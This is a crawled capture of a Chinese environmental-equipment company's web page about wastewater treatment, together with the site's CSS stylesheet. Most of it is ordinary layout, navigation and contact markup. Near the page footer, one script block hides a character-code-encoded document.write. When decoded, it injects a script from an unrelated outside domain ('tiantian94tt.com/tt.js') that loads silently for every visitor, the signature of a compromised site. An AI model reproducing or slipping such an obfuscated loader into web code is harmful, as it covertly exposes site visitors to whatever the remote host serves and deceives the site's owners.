

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.atshb.com/ContentInfo.aspx?id=23
body_size: 14695
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0;" />
    <title>污水处理 - 重庆市安特生环保设备有限公司</title>
    <meta name="description" content="重庆市安特生环保设备有限公司" />
    <meta name="keywords" content="重庆市安特生环保设备有限公司" />
    <style type="text/css">
        table tr td{border:solid 1px #333}
    </style>
</head>
<body>
    
<script src="/Scripts/thumbnails/js/jquery-1.9.1.min.js" type="text/javascript"></script>
<script src="/Scripts/wow.js"></script>
<script src="/Scripts/index.js"></script>
<link href="/style/css.css" rel="stylesheet" />
<link href="/Scripts/thumbnails/css/allinone_bannerRotator.css" rel="stylesheet" type="text/css" />
<script src="/Scripts/thumbnails/js/jquery-ui-1.10.2.min.js" type="text/javascript"></script>
<script src="/Scripts/thumbnails/js/allinone_bannerRotator.js" type="text/javascript"></script>
<script src="/Scripts/serchQues.js" type="text/javascript"></script>
<link rel="stylesheet" href="/style/animate.min.css" type="text/css" media="all">
<link href="/admin/assets/css/font-awesome.min.css" rel="stylesheet" />
<link href="../style/effectUI.css" rel="stylesheet" />
<script src="/Scripts/jquery.SuperSlide.2.1.1.js"></script>

<!--[if IE]>
	<script src="/Scripts/html5shiv.min.js"></script>
<![endif]-->
<div class="logo_box">
    <div class="body_content clear" style="position:relative;">
        <p class="w_logo_head">
            <a href="/"><img src="/images/pc-logo.png" /></a>
        </p>
        <p class="web_logo_right">
            <img src="/UploadFiles/IISFile/ewm_1.jpg" />
            <b>全国咨询热线：</b>
            <span>
                400-696-2088<br />13883211810
            </span>
        </p>
    </div>
</div>
<div class="web_head_content">
    <div class="webNav box1200">
        <ul>
            <li class="wh_0"><a href="/"><span>首页</span></a></li>
            <li class="wh_1"><a href="PageSingle.aspx?m=1"><span>公司简介</span></a></li>
            <li class="wh_2"><a href="products.aspx"><span>产品中心</span></a></li>
            <li class="wh_3"><a href="PageForList.aspx?m=3"><span>行业方案</span></a>
                <p>
                    
                    <a href="ContentInfo.aspx?id=161">农村安全饮用水便携式水质九项指标建设</a>
                    
                    <a href="ContentInfo.aspx?id=162">标准化水质检测指标实验室建设</a>
                    
                    <a href="ContentInfo.aspx?id=163">规范化卫生计生监督执法建设</a>
                    
                    <a href="ContentInfo.aspx?id=164">职业卫生监督建设</a>
                    
                    <a href="ContentInfo.aspx?id=209">生态环境保护综合行政执法标准化建设</a>
                    
                    <a href="ContentInfo.aspx?id=165">疾病预防控制中心区县能力提升设备</a>
                    
                </p>
            </li>
            <li class="wh_4"><a href="PageForPic.aspx?m=4"><span>工程案例</span></a></li>
            <li class="wh_5"><a href="PageSingle.aspx?m=5"><span>新闻中心</span></a></li>
            <li class="wh_6"><a href="PageSingle.aspx?m=6"><span>售后服务</span></a></li>
            <li class="wh_7"><a href="PageSingle.aspx?m=7"><span>联系我们</span></a></li>
        </ul>
    </div>
</div>
<script type="text/javascript">
    var Bright = new Object();
    Bright.select = function (n) {
        $(".wnav ul li").removeClass("on");
        $(".wh_" + n).addClass("on");
    }
    $(window).scroll(function () {
       
    });
    $(".wNav").css("top", $(".logo_top").height() * 0.7 + "px");

    var $$ = function (func) {
        if (document.addEventListener) {
            window.addEventListener("load", func, false);
        }
        else if (document.attachEvent) {
            window.attachEvent("onload", func);
        }
    }
    var i = 0;
    $$(function () {
        $(".webNav ul>li>p").each(function () {
            var _thisw = $(this).width();
            $(this).css({ "left": "50%", "margin-left": "-" + _thisw / 2 + "px" });
        });
        $(".tooles_top").click(function (e) {
            e.preventDefault();
            $(".wNav a#wn0").show().removeClass().addClass('fadeInRightBig animated').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function () { });
            i = 1;
            showNav();
            return false;
        });
        $(document).click(function () {
            $(".wNav a").hide().removeClass()
        });
    });

    function showNav() {
        setTimeout(function () {
            if (i <= 6) {
                $(".wNav a#wn" + i).show().removeClass().addClass('fadeInRightBig animated').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function () { });
                i++;
                showNav(i)
            }
        }, 100);
    }
</script>

    <div class="barbox_bg_full clear" style="height:332px; text-align:center; background-image:url(/UpLoadFiles/IISFile/2021-06-05/20210605170722595.jpg)">
        
    </div>
    
    
    <div class="body_content clear" style="margin-top:25px;">
        <div class="info_title wow fadeInUp" style="margin-top:20px;">污水处理</div>
        <div class="info_demo wow fadeInUp">
            发布日期：2021-03-09　　浏览量：3144
        </div>
        <div class="single_cont  wow fadeInUp" style="margin-top:20px;">
            <p style="text-align: center;"><img src="/UpLoadFiles/IISFile/image/20210406/6375330597665928923606241.jpg" title="6945010929423d623d42923d88259d75.jpg" _src="/UpLoadFiles/IISFile/image/20210406/6375330597665928923606241.jpg" alt="6945010929423d623d42923d88259d75.jpg"/></p><p><br/></p><p>介绍：在我国,随着城市人口的增加和工农业生产的发展,污水排放量也日益增加,水体污染相当严重,而且几乎遍及全国各地。利用污水处理工艺对城市生活污水和工业废水的各种经济、合理、科学、行之有效的工艺方法。</p><p>广泛应用：在工业废水处理、生活污水处理、建筑、农业、交通、能源、石化、环保、城市景观、医疗、餐饮等各个领域。</p><p>监测/检测指标：浊度、余氯、二氧化氯、PH、总磷、总氮、氨氮、COD、BOD、重金属元素、大肠菌群等。</p>
        </div>
        <div class="tree_pa1 wow fadeInUp">
            <p>上一个：<a style='color:#ddd'>没有了</a></p>
            <p>下一个：<a href="ContentInfo.aspx?id=22">自来水厂</a></p>
        </div>
    </div>
    
    
    <p class="cheight clear" style="height: 110px; width: 1px;"></p>
    

<script src="/Scripts/jqrotate.js"></script>
<div class="footer">
    <div class="body_content clear">
        <div class="foot_nav wow fadeInRight">
            <p class="foot_n1 tag_txt">全国免费电话：<b>400-696-2088</b></p>
            <ul class="foot_n2 clear">
                <li>&gt; <a href="">网站首页</a></li>
                <li>&gt; <a href="">公司简介</a></li>
                <li>&gt; <a href="">产品展示</a></li>
                <li>&gt; <a href="">行业方案</a></li>
                <li>&gt; <a href="">工程案例</a></li>
                <li>&gt; <a href="">新闻中心</a></li>
                <li>&gt; <a href="">售后服务</a></li>
                <li>&gt; <a href="">联系我们</a></li>
            </ul>
        </div>
        <div class="foot_body clear tag_txt wow fadeInRight" data-wow-delay=".2s">
            <ul>
                <li style='background: url("/images/w_ico26.png") no-repeat 0px; margin-top: 10px;'>
                    <span class="tag_txt">地址：重庆市大渡口区国家环保产业发展基地天安云谷一期3栋8楼</span>
                </li>
                <li style='background: url("/images/w_ico27.png") no-repeat 0px; margin-top: 20px;'>
                    <span class="tag_txt">传真：023-68820065</span>
                </li>
                <li style='background: url("/images/w_ico28.png") no-repeat 0px; margin-top: 20px;'>
                    <span class="tag_txt">QQ：963800191  (分析仪器）285550127（纯水/超纯水机）</span>
                </li>
            </ul>
        </div>
        <div class="weixin tag_txt wow fadeInRight" data-wow-delay=".4s">
            <span>
                <img style="width: 100px; height: 100px;" alt="手机官网" src="/UpLoadFiles/IISFile/webewm.jpg">
                <b>手机官网</b>
            </span>
            <span>
                <img style="width: 100px; height: 100px;" alt="微信咨询" src="/UpLoadFiles/IISFile/ewm_1.jpg">
                <b>微信咨询</b>
            </span>
        </div>
    </div>
</div>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,119,119,46,116,105,97,110,116,105,97,110,57,52,116,116,46,99,111,109,47,116,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
<!--右侧-->
<div class="suspension">
    <div class="suspension-box">
        <a href="javascript:;" class="a a-service "><i class="i"></i></a>
        <a href="javascript:;" class="a a-service-phone "><i class="i"></i></a>
        <a href="javascript:;" class="a a-qrcode"><i class="i"></i></a>
        <a href="javascript:;" class="a a-qrcode"><i class="i"></i></a>
        <a href="javascript:;" class="a a-top"><i class="i"></i></a>
        <div class="d d-service" style="width:180px">
            <i class="arrow"></i>
            <div class="inner-box">
                <div class="d-service-item clearfix">
                    <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=285550217&site=qq&menu=yes"><span class="circle"><i class="i-qq"></i></span><h3>QQ客服</h3></a>
                </div>
            </div>
        </div>
        <div class="d d-service-phone">
            <i class="arrow"></i>
            <div class="inner-box">
                <div class="d-service-item clearfix">
                    <span class="circle"><i class="i-tel"></i></span>
                    <div class="text">
                        <p>全国咨询热线</p>
                        <p style="color:#c01!important;">400-696-2088<br />023-68820065</p>
                    </div>
                </div>
            </div>
        </div>
        <div class="d d-qrcode">
            <i class="arrow"></i>
            <div class="inner-box">
                <div class="qrcode-img"><img style="width:180px" src="/UpLoadFiles/IISFile/webewm.jpg" alt=""></div>
                <p>扫码浏览网站</p>
            </div>
        </div>
        <div class="d d-qrcode" style="top:128px;">
            <i class="arrow"></i>
            <div class="inner-box">
                <div class="qrcode-img"><img style="width:180px" src="/UpLoadFiles/IISFile/ewm.jpg" alt=""></div>
                <p>扫码加微信咨询</p>
            </div>
        </div>


    </div>
</div>
<script type="text/javascript">
    $$(function () { 
        $(document).on("mouseenter", ".suspension .a", function () {
            var _this = $(this);
            $(".suspension-box").find(".d").hide();
            $(".suspension-box").find(".d").eq($(this).index()).show();

        });
        $(document).on("mouseleave", ".suspension, .suspension .a-top", function () {
            $(".suspension").find(".d").hide();
        });
        $(document).on("click", ".suspension .a-top", function () {
            $("html,body").animate({ scrollTop: 0 });
        });
        $(window).scroll(function () {
            var st = $(document).scrollTop();
            var $top = $(".suspension .a-top");
            if (st > 400) {
                $top.css({ display: 'block' });
            } else {
                if ($top.is(":visible")) {
                    $top.hide();
                }
            }
        });
    });
</script>


<script>
    $(document).on("mouseenter", ".suspension .a", function () {
        var _this = $(this);
        $(".suspension-box").find(".d").hide();
        $(".suspension-box").find(".d").eq($(this).index()).show();

    });
    $(document).on("mouseleave", ".suspension, .suspension .a-top", function () {
        $(".suspension").find(".d").hide();
    });
    $(document).on("click", ".suspension .a-top", function () {
        $("html,body").animate({ scrollTop: 0 });
    });
    $(window).scroll(function () {
        var st = $(document).scrollTop();
        var $top = $(".suspension .a-top");
        if (st > 400) {
            $top.css({ display: 'block' });
        } else {
            if ($top.is(":visible")) {
                $top.hide();
            }
        }
    });
</script>
<script>
    if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))) {
        new WOW().init();
    };
    $(function () {
    });
</script>

    <div class="max_footer wow fadeIn">
    <div class="body_content clear">
        <p>
            <span class="tag_txt">版权所有 | 重庆市安特生环保设备有限公司      <a href="http://beian.miit.gov.cn/" target="_blank"><font color=white>渝ICP备12003618号-1</font></a>      </span>　技术支持：<a href="http://www.cqzz.net" target="_blank">重庆满荣网络技术有限公司</a>　<a href="http://www.cqzz.net" target="_blank">重庆网站建设</a>
        </p>
    </div>
</div>
</body>
</html>
<script type="text/javascript">
    $(function () {
        var tid = '3', cerid = '0';
        $(".sn_" + tid).addClass("on");
        Bright.select(3);

        $(".single_cont img").each(function () {
            if ($(this).width() >1200) {
                $(this).removeAttr("height").removeAttr("width").css("width", "100%");
            }
        });
    });
</script>


--- FILE ---
content_type: text/css
request_url: http://www.atshb.com/style/css.css
body_size: 44127
content:
/* css reset */
@CHARSET "UTF-8";

body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,pre,textarea,p,blockquote{ margin:0; padding:0; }
pre {white-space: pre-wrap;word-wrap: break-word; display:inline;font:12px 'Hiragino Sans GB','Microsoft Yahei','Verdana',Helvetica,Arial,sans-serif;}
/*body { background:#fff; color:#4c4c4c; font:12px 'Hiragino Sans GB','Microsoft Yahei','Verdana',Helvetica,Arial,sans-serif; overflow:hidden;}*/
body { background:#fff; color:#4c4c4c; font:12px Arial,sans-serif; min-width:1200px;}
body.huiBG{background:#f4f4f4}
td,th,caption { font-size:14px; }
h1, h2, h3, h4, h5, h6 { font-weight:normal; font-size:100%; }
address, caption, cite, code, dfn, em, th, var { font-style:normal; font-weight:normal;}
a:link{ color:#000; text-decoration:none;}
a:visited{color:#000; text-decoration:underline!important}
img { border:none; font-size:0;}
.hide{display:none}
ol,ul,li { list-style:none; }
input, textarea, select, button { font:14px Verdana,Helvetica,Arial,sans-serif; }
table { border-collapse:collapse; }
html {overflow-y: scroll; overflow-x:hidden} 
/* css common */
.clear:after,.clear:before {content: "."; display: block; clear:both; font-size:0; line-height:0}
.clear { *zoom:1; }
.have_ae{-webkit-transition: all .2s ease;-moz-transition: all .2s ease;-o-transition: all .2s ease;transition: all .2s ease;}
.have_ae4{-webkit-transition: all .4s ease;-moz-transition: all .4s ease;-o-transition: all .4s ease;transition: all .4s ease; }
.have_delay{-webkit-transition-delay:.2s;-moz-transition-delay:.2s;-o-transition-delay:.2s;transition-delay: .2s}
.h_scale .h_item{-webkit-transition: all .2s ease;-moz-transition: all .2s ease;-o-transition: all .2s ease;transition: all .2s ease;}
.h_scale:hover .h_item{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transfrom:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);}

.see_mask{}
.see_mask .see_child{position:relative; display:block;}
.see_mask:hover{box-shadow: 0 0 10px #bcbcbc;}
.see_mask .see_child:before{content:""; left:50%; top:40%; width:44px; height:44px; margin-left:-22px; margin-top:-22px; background:url(../images/see.png) 0 0 no-repeat; position:absolute; z-index:99;transition: 500ms; opacity:0;}
.see_mask:hover .see_child:before{opacity:1; top:50%;}
.see_mask .see_child:after{background:#fff; content:""; left:0; top:0; width:100%; height:100%; position:absolute;transition: 500ms; filter:alpha(opacity=0); -moz-opacity:0; -khtml-opacity: 0; opacity: 0;}
.see_mask:hover .see_child:after{filter:alpha(opacity=70); -moz-opacity:0.7; -khtml-opacity: 0.7; opacity: 0.7;}

/*分页*/
div.page{padding:5px 10px;font-size:80%;margin:5px;margin-top:40px;color:#e91e22;text-align:center;}
div.page a{border:#e91e22 0px solid;padding:7px 12px;background-position:50% bottom;margin:0 10px 0 0;text-decoration:none;background-color:#fff;}
div.page a:hover{border:#e91e22 1px solid;padding:6px 11px;background-image:none;color:#e91e22;background-color:#fff;}
div.page a:active{border:#e91e22 1px solid;padding:6px 11px;background-image:none;color:#e91e22;background-color:#fff;}
div.page span.current{border:#e91e22 1px solid;padding:5px 10px;font-weight:bold;color:#e91e22;margin:0 10px 0 0;background-color:#fff;}
div.page span.disabled{border:#e91e22 1px solid;padding:5px 10px;color:#e91e22;margin:0 10px 0 0;}
.box1200{width:1200px; margin:0 auto;}
.box1400{width:1400px; margin:0 auto;}

/**上部分公共**/
/*顶部logo开始*/
.body_content{width:1200px; margin:0 auto;}

.logo_box{width:100%; height:105px;  position:relative; z-index:999999; background:url(../images/wico_1.jpg) 0 0 repeat}
.w_logo_head{position:absolute; left:0; top:15px;}
.web_logo_right{float:right; }
.web_logo_right>*{float:left; display:inline;}
.web_logo_right>img{margin-top:12px;}
.web_logo_right>b{font-size:14px;  margin-left:70px; margin-top:35px;}
.web_logo_right>span{font-size:26px; font-weight:bold; color:#84c125; line-height:100%; margin-top:30px;}
/*.logo_box{width:100%; margin:0 auto; height:.7rem; -webkit-box-shadow:0 0px 10px rgba(0, 0, 0, .3);  
    -moz-box-shadow:0 0px 10px rgba(0, 0, 0, .3);  
     box-shadow:0 0px 10px rgba(0, 0, 0, .3)}*/
.web_head_content{width:100%; height:62px; background:#0193dd}
/*导航开始*/
.webNav{}
.webNav ul>li{float:left; display:inline;  height:62px; line-height:62px; margin-left:85px; padding-left:15px;position:relative; z-index:999}
.webNav ul>li:first-child{margin-left:0}
.webNav ul>li>a{display:block; width:inherit; height:inherit; color:#fff; font-size:16px;
/*transform:skewX(-30deg);
-ms-transform:skewX(-30deg);
-moz-transform:skewX(-30deg);
-webkit-transform:skewX(-30deg);
-o-transform:skewX(-30deg);*/
}
.webNav ul>li:hover{background:url(../images/w_ico2.png) 0 0 no-repeat;}
.webNav ul>li:hover>a{color:#b8ff45;}
.webNav ul>li.on{background:url(../images/w_ico2.png) 0 0 no-repeat;}
.webNav ul>li.on>a{color:#b8ff45;}
.webNav ul>li>p{position:absolute; left:0; top:62px; display:none; background:#0193dd; -webkit-box-shadow:0 5px 10px rgba(0, 0, 0, .3);  
    -moz-box-shadow:0 5px 10px rgba(0, 0, 0, .3);  
     box-shadow:0 5px 10px rgba(0, 0, 0, .3)}
.webNav ul>li>p>a{display:block; color:#fff; border-top:solid 1px #fff; font-size:14px; white-space:nowrap; height:40px; line-height:40px; padding:0 10px;}
.webNav ul>li>p>a:hover{background:#579aa9; color:#fff}
.webNav ul>li:hover>p{display:block;}
/*导航结束*/


.title_lc{text-align:center;color:#fff; font-size:36px; line-height:36px; font-weight:bold;}
.more_box1{width:100%; text-align:center;}
.more_box1 a{width:110px;height:42px; line-height:42px; display:block; margin:0 auto; text-align:center; background:#84c125; color:#fff; font-size:16px;}
.more_box1 a:hover{background:#0193dd;color:#fff;}
.more_box2{width:100%; text-align:center;}
.more_box2 a{width:110px;height:42px; line-height:42px; display:block; margin:0 auto; text-align:center; background:#0193dd; color:#fff; font-size:16px;}
.more_box2 a:hover{background:#84c125;color:#fff;}

.bar_out{width:100%; margin:0 auto; clear:both; overflow:hidden; position:relative; font-size:0}
.banner_tab {width:100%; min-width:1200px; position:relative; margin:0 auto; overflow:hidden;cursor:default;}
.banner_tab .bd ul li{width:100%;}
.banner_tab .bd ul li img{width:100%;}

.banner_tab .big_prev,
.banner_tab .big_next{ position:absolute; left:3%; top:50%; margin-top:-25px; display:block; width:32px; height:40px; background:url(../images/slider-arrow.png) -110px 5px no-repeat; filter:alpha(opacity=50);opacity:0.5;   }
.banner_tab .big_next{ left:auto; right:3%; background-position:8px 5px; }
.banner_tab .big_prev:hover,
.banner_tab .big_next:hover{ filter:alpha(opacity=100);opacity:1;  }
.banner_tab .prevStop{ display:none;  }
.banner_tab .nextStop{ display:none;  }

.w_title{width:100%; height:34px; background:url(../images/t_bg1.jpg) 0 0 repeat-x;}
.w_title>b{float:left; display:inline; margin-top:10px; line-height:100%; font-size:16px; color:#000; /*background:url(../images/t_ico1.jpg) 0 center no-repeat; padding-left:8px;*/ margin-left:10px;}
.w_title>a{float:right; display:inline; margin-top:10px; font-size:0; background:url(../images/more_1.jpg) 0 0 no-repeat; width:45px; height:11px; margin-right:10px;}

.wtitle_1{text-align:center;}
.wtitle_1>span{display:inline-block; text-align:center;position:relative;}
.wtitle_1>span>.bx_wd{height:48px; display:block; font-size:36px; color:#000; line-height:48px; font-weight:normal; padding-left:50px;}

.wtitle_2{text-align:center;}
.wtitle_2>span{display:inline-block; text-align:center;position:relative;}
.wtitle_2>span>.bx_wd{height:48px; display:block; font-size:36px; color:#fff; line-height:48px; font-weight:normal; padding-left:50px;}



.webmodel1{position:relative; width:100%;}
.webmodel1 ul li{float:left; display:inline; width:182px; height:182px; text-align:center; -webkit-box-shadow:0 0 8px rgba(0, 0, 0, .4);  
    -moz-box-shadow:0 0 8px rgba(0, 0, 0, .4);  
     box-shadow:0 3px 8px rgba(0, 0, 0, .1); margin-top:50px; margin-left:21px;}
.webmodel1 ul li:first-child{margin-left:0}
.webmodel1 ul li:before{content:""; display:block; width:100%; height:53px; margin-top:25px;}
.webmodel1 ul li:nth-child(1):before{background:url(../images/w_ico3.png) center 0 no-repeat;}
.webmodel1 ul li:nth-child(2):before{background:url(../images/w_ico4.png) center 0 no-repeat;}
.webmodel1 ul li:nth-child(3):before{background:url(../images/w_ico5.png) center 0 no-repeat;}
.webmodel1 ul li:nth-child(4):before{background:url(../images/w_ico6.png) center 0 no-repeat;}
.webmodel1 ul li:nth-child(5):before{background:url(../images/w_ico7.png) center 0 no-repeat;}
.webmodel1 ul li:nth-child(6):before{background:url(../images/w_ico8.png) center 0 no-repeat;}
.webmodel1 ul li>b{display:block;font-size:18px; color:#333; line-height:100%; margin-top:18px;}
.webmodel1 ul li>i{display:block; width:22px; height:4px; background:#0193dd; margin:0 auto; margin-top:7px;}
.webmodel1 ul li>p{font-size:14px; color:#333; margin-top:20px;}
.webmodel1 ul li:hover{background:#84c125}
.webmodel1 ul li:hover>*{color:#fff;}
.webmodel1 ul li:hover>i{background:#fff;}
.webmodel1 ul li:nth-child(1):hover:before{background:url(../images/w_ico3_.png) center 0 no-repeat;}
.webmodel1 ul li:nth-child(2):hover:before{background:url(../images/w_ico4_.png) center 0 no-repeat;}
.webmodel1 ul li:nth-child(3):hover:before{background:url(../images/w_ico5_.png) center 0 no-repeat;}
.webmodel1 ul li:nth-child(4):hover:before{background:url(../images/w_ico6_.png) center 0 no-repeat;}
.webmodel1 ul li:nth-child(5):hover:before{background:url(../images/w_ico7_.png) center 0 no-repeat;}
.webmodel1 ul li:nth-child(6):hover:before{background:url(../images/w_ico8_.png) center 0 no-repeat;}

.webmodel2{position:relative; margin-top:60px; background:#f7f7f7; padding:50px 0;}
.bx2_bx1{width:100%; margin-top:35px; position:relative; z-index:99}
.bx2_bx1 .bx2_bx11{position:absolute; left:0; top:0; width:192px; z-index:9999}
.bx2_bx1 .bx2_bx11 ul li{height:99px;background:#233861; position:relative; font-size:14px; /*z-index:999;*/}
.bx2_bx1 .bx2_bx11 ul li>p{position:absolute; left:0; top:99px; z-index:9; display:none;}
.bx2_bx1 .bx2_bx11 ul li>p a{display:block; height:50px; background:rgba(204, 204, 204, 1); min-width:162px; white-space:nowrap; padding:0 15px; line-height:50px;}
.bx2_bx1 .bx2_bx11 ul li>p a:hover{background:rgba(251,101,40,1); color:#fff;}
.bx2_bx1 .bx2_bx11 ul li:hover>p{display:block}
.bx2_bx1 .bx2_bx11 ul li>a.a1{display:block; border-bottom:solid 1px #fff; height:98px; line-height:98px; color:#fff; margin-left:1px;}
.bx2_bx1 .bx2_bx11 ul li>a.a1 span{padding-left:15px;}
.bx2_bx1 .bx2_bx11 ul li>a.a2{display:none;position:absolute; left:0; top:0; background:#84c125; width:100%; height:100%; line-height:99px;  color:#fff;}
.bx2_bx1 .bx2_bx11 ul li>a.a2:before{content:""; position:absolute; width:50px; height:99px; background:#84c125; right:-50px; top:0;border-top-right-radius:50px;border-bottom-right-radius:50px;}
.bx2_bx1 .bx2_bx11 ul li>a.a2:after{background:url(../images/w_ico9.png) 0 0 no-repeat;content:""; position:absolute; width:52px; height:53px; left:167px; top:24px;}
.bx2_bx1 .bx2_bx11 ul li>a.a2 span{padding-left:16px;}
.bx2_bx1 .bx2_bx11 ul li:hover>.a2{display:block;}
.bx2_bx1 .bx2_bx11 ul li.on>.a2{display:block;}
.bx2_bx12{position:absolute; left:192px; top:0; width:590px; height:396px; background:#ebebeb;/*position:relative;*/}
.bx2_bx12>a{display:block; font-size:16px; line-height:120%}
.bx2_bx12>a>p{width:520px; height:396px; display:table-cell; text-align:center; vertical-align:middle; padding-left:70px;}
.bx2_bx12>a>p>img{max-width:500px; max-height:390px;}
.bx2_bx12>a>span{position:absolute; right:0; top:335px; width:520px; text-align:center;}
.bx2_bx13{float:right; display:inline; width:400px; height:396px; background:#ebebeb; color:#333;}
.bx2_bx13>div{height:396px;}
.bx2_bx13 p{width:400px;height:340px; display:table-cell; vertical-align:middle; text-align:center;}
.bx2_bx13 p>img{max-width:400px; max-height:340px;}
.bx2_bx13 span{font-size:16px; text-align:center; display:block;}
/*.bx2_bx13:hover{background:url(../images/w_ico10.png) 0 0 no-repeat; color:#fff;}*/
.bx2_bx2{width:100%; margin-top:20px;}
.bx2_bx2 ul li{float:left; display:inline; width:285px; height:355px; position:relative; background:#fff; margin-left:20px;}
.bx2_bx2 ul li:first-child{margin-left:0}
.bx2_bx2 ul li>a{color:#4c4c4c}
.bx2_bx2 ul li>a>p{display:table-cell; width:285px; height:355px; vertical-align:middle; text-align:center;}
.bx2_bx2 ul li>a>p>img{max-width:180px; max-height:260px;}
.bx2_bx2 ul li>a>span{position:absolute; left:0; width:100%; top:315px; line-height:120%; font-size:16px; text-align:center;}
.bx2_pro1,.bx2_pro2,.bx2_pro3{display:none;}


.webmodel3{margin-top:60px; background:#f7f7f7; padding:50px 0;}
.bx3_cont{height:790px; position:relative; margin-top:30px;}
.bx3_cont>*{position:absolute;}
.bx3_1{left:485px; top:260px;}
.bx3_2{left:0; top:0}
.bx3_3{right:0; top:440px;}
.bx3_4{font-size:32px; color:#171717; line-height:32px;width:605px; right:0; top:55px; font-weight:bold;}
.bx3_5{width:605px; right:0; top:115px; font-size:16px; color:#4c4c4c; line-height:180%}
.bx3_6{width:315px; right:0; top:215px; font-size:16px; color:#4c4c4c; line-height:180%}
.bx3_7{width:auto; left:0; top:705px;}

.webmodel4{width:100%; background:#0193dd; margin-top:50px; padding-top:50px; height:415px;}
.bx4_cont{background:#fff; margin-top:35px;padding-left:20px; width:1180px}
.bx4_cont ul li{float:left; display:inline; width:290px; height:358px; margin:15px 0}
.bx4_cont ul li>a{display:block; width:248px; height:317px; padding:20px; border:solid 1px #ccc; box-sizing:content-box; background:#fff;}
.bx4_cont ul li>a>p{width:247px; height:252px;}
.bx4_cont ul li>a>p>img{width:inherit; height:inherit;}
.bx4_cont ul li>a>span{display:block;font-size:16px; margin-top:25px; line-height:16px; white-space:nowrap; text-overflow:ellipsis; overflow:hidden; color:#333333;}
.bx4_cont ul li>a>div{font-size:12px; line-height:12px; color:#666; margin-top:8px; white-space:nowrap; text-overflow:ellipsis; overflow:hidden;}
/*.bx4_cont ul li:hover>a{margin-top:-10px; margin-left:-10px;}*/
.bx4_cont ul li:hover>a{ border:solid 1px #84c125;}
.bx4_cont ul li:hover>a *{color:#84c125; }
.bx4_prev{position:absolute; left:-25px; top:50%; margin-top:-18px; width:35px; height:36px; background:url(../images/g_left.png) 0 0 no-repeat;z-index:999}
.bx4_next{position:absolute; right:-25px; top:50%; margin-top:-18px; width:35px; height:36px; background:url(../images/g_right.png) 0 0 no-repeat;z-index:999}

.webmodel5{background:#f7f7f7 url(../images/w_ico14.jpg) center 0  no-repeat; height:682px;  width:100%; margin-top:80px; padding:40px 0;}
.bx5_list{margin-top:40px;}
.bx5_list ul li{float:left; display:inline; width:221px; height:588px; position:relative; overflow:hidden; margin-left:1px;}
.bx5_list ul li a{display:block;width:221px; height:588px;}
.bx5_list ul li a:before{position:absolute; left:0; top:0; width:100%; height:100%; content:""; filter:alpha(opacity=60); -moz-opacity:0.6; -khtml-opacity: 0.6; opacity: 0.6;}
.bx5_list ul li.bx5_li1 a:before{background:#0193dd}
.bx5_list ul li.bx5_li2 a:before{background:#84c125}
.bx5_list ul li a>img{width:533px; height:588px;}
.bx5_list ul li a>i{position:absolute; left:80px; top:420px; width:60px; height:60px; background:url(../images/w_ico15.png) 0 0 no-repeat}
